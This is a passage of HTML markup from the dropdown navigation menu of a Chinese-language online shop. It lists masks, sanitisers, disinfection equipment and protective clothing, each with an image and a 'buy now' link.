                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/hand-gel4-186x434.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/hand-gel4-186x434.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/hand-gel4-186x434.png 2x"  alt="手提消毒搓手液" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/hand-sanitizer/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-5">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-573 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">消毒濕紙巾</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/alcoholpaper-500x500.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/alcoholpaper-500x500.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/alcoholpaper-500x500.png 2x"  alt="消毒濕紙巾" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/Disinfectionwipes/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-6">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-572 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">消毒啫喱</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/gel2-200x371.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/gel2-200x371.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/gel2-200x371.png 2x"  alt="消毒啫喱" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/Disinfection-water/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-7">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-628 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">自動感應潔手機</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/disinfectant/washing-hands-500x793.png" srcset="https://www.healthbuynow.com/image/cache/catalog/disinfectant/washing-hands-500x793.png 1x, https://www.healthbuynow.com/image/cache/catalog/disinfectant/washing-hands-500x793.png 2x"  alt="洗手機" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/auto-hand-sanitizing-dispenser/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-8">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-575 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">消毒儀器</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/gun11-380x426.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/gun11-380x426.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/gun11-380x426.png 2x"  alt="消毒儀器" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/disinfectant-machine/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-7 dropdown mega-menu mega-custom " >
                              <a href="https://www.healthbuynow.com/3m/"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">3M</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6977254e39d40" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-6977254e39d40">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-586 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">所有3M防護用品</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/3m-all-411x500.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/3m-all-411x500.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/3m-all-411x500.png 2x"  alt="3M防護用品" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/3m/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-587 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">3M保護衣</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/3m/3m-fullgear22-422x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/3m/3m-fullgear22-422x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/3m/3m-fullgear22-422x587.png 2x"  alt="3M保護衣" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/3m-protective-coverall/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-588 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">3M N95口罩</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/3M-n95long-422x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/3M-n95long-422x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/3M-n95long-422x587.png 2x"  alt="3M N95口罩" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/3m-3m-facemask/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-4">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-590 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">3M護目鏡</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/goggles/3mgoogleslong-422x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/goggles/3mgoogleslong-422x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/goggles/3mgoogleslong-422x587.png 2x"  alt="3M護目鏡" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/3m-goggles/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-5">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-591 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">3M手套</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/3mgloves-422x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/3mgloves-422x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/3mgloves-422x587.png 2x"  alt="3M手套" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/3M-gloves/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-8 dropdown mega-menu mega-fullwidth " >
                              <a href="https://www.healthbuynow.com/mask-ppe/"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">呼吸防護</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6977254e39d54" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-6977254e39d54">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-551 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">透明口罩</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/transparent-mask-587x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/transparent-mask-587x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/transparent-mask-587x587.png 2x"  alt="透明口罩" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/Smile-mask/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-555">
          <div class="title module-title">透明口罩分類</div>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.healthbuynow.com/Smile-mask/" >
        <span class="links-text">所有透明口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.healthbuynow.com/hbn-transparent-mask/" >
        <span class="links-text">表演透明口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://www.healthbuynow.com/kids-transparent-facemask/" >
        <span class="links-text">兒童透明口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://www.healthbuynow.com/head-transparent-mask/" >
        <span class="links-text">硬膠透明口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://www.healthbuynow.com/foodbeverage-transparent-facemask/" >
        <span class="links-text">餐飲透明口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-6">
          <a href="https://www.healthbuynow.com/disable-transparent-mask/" >
        <span class="links-text">唇語透明口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-7">
          <a href="https://www.healthbuynow.com/swim-transparent-mask/" >
        <span class="links-text">游泳透明口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-8">
          <a href="https://www.healthbuynow.com/engineer-transparent-mask/" >
        <span class="links-text">工程透明口罩</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-556 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">小童口罩</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/kidsmask-587x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/kidsmask-587x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/kidsmask-587x587.png 2x"  alt="小童口罩" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/Masks-toddlers/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-4">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-558 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">中童口罩</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/teenmask-587x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/teenmask-587x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/teenmask-587x587.png 2x"  alt="中童口罩" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/Middle-child-mask/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-5">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-560 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">外科口罩</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/facemask_adult3-587x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/facemask_adult3-587x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/facemask_adult3-587x587.png 2x"  alt="外科口罩" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/facemask/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-6">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-561">
          <div class="title module-title">外科口罩分類</div>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.healthbuynow.com/facemask/" >
        <span class="links-text">所有外科口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.healthbuynow.com/HongKong-masks/" >
        <span class="links-text">香港口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://www.healthbuynow.com/japan-facemask/" >
        <span class="links-text">日本口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://www.healthbuynow.com/korea-facemask/" >
        <span class="links-text">韓國口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://www.healthbuynow.com/pink-facemask/" >
        <span class="links-text">粉色系列口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-6">
          <a href="https://www.healthbuynow.com/black-facemask/" >
        <span class="links-text">冷酷黑系列口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-7">
          <a href="https://www.healthbuynow.com/surgical-facemask/" >
        <span class="links-text">傳統藍白醫療系列口罩</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-7">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-562 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">N95</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/N95-587x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/N95-587x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/N95-587x587.png 2x"  alt="N95" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/n95/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-8">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-565 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">KN95</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/kn95-587x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/kn95-587x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/kn95-587x587.png 2x"  alt="KN95" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/kn95-face-mask/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-9">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-564 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">KF94</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/KF94_2-587x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/KF94_2-587x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/KF94_2-587x587.png 2x"  alt="KF94" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/kf94-mask/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-10">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-563 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">3M口罩</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/3m_new3-587x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/3m_new3-587x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/3m_new3-587x587.png 2x"  alt="3M口罩" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/Smile-mask/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-9 dropdown mega-menu mega-fullwidth " >
                              <a href="https://www.healthbuynow.com/footgear/"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">足部防護</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6977254e39d6d" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-6977254e39d6d">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-329 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">鞋套</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/m2-鞋套-600x600.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/m2-鞋套-600x600.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/m2-鞋套-600x600.png 2x"  alt="鞋套" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                <p>.</p>
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/shoesgear/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-10 dropdown mega-menu mega-fullwidth " >
                              <a href="https://www.healthbuynow.com/protective-clothes/"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">全身防護</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6977254e39d78" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-6977254e39d78">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-544 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">所有防護裝備</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/allfullgear-587x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/allfullgear-587x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/allfullgear-587x587.png 2x"  alt="所有全身防護裝備" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/protective-clothes/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-538 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">連身保護衣</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/fullgear-bb-397x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/fullgear-bb-397x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/fullgear-bb-397x587.png 2x"  alt="連身保護衣" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/protective-coverall/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-539 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">不連身保護衣</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/protective-coat-bb-397x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/protective-coat-bb-397x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/protective-coat-bb-397x587.png 2x"  alt="不連身保護衣" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/protective-coat/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-4">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-540 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">3M保護衣</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/3m/3m-fullgear22-422x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/3m/3m-fullgear22-422x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/3m/3m-fullgear22-422x587.png 2x"  alt="3M保護衣" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/3M-protective-clothing/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-5">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-541 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">機艙飛行衣</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/flight-fullgear-bb-397x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/flight-fullgear-bb-397x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/flight-fullgear-bb-397x587.png 2x"  alt="機艙飛行衣" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/flight-protecitve-gear/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-6">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-542 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">餐飲保護衣</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/foog-gear_bb-397x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/foog-gear_bb-397x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/foog-gear_bb-397x587.png 2x"  alt="餐飲保護衣" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/foodberverage-ppe/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-7">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-543 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">內部保護衣</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/underwear_bb-397x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/underwear_bb-397x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/underwear_bb-397x587.png 2x"  alt="內部保護衣" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/underwear/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-11 dropdown mega-menu mega-fullwidth " >
                              <a href="https://www.healthbuynow.com/face-ppe/"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">面部防護</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6977254e39d8f" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-6977254e39d8f">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-342 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">面罩</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/productds1/faceshield-500x305-344x305.png" srcset="https://www.healthbuynow.com/image/cache/catalog/productds1/faceshield-500x305-344x305.png 1x, https://www.healthbuynow.com/image/cache/catalog/productds1/faceshield-500x305-344x305.png 2x"  alt="面罩" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/faceshield/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-646 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
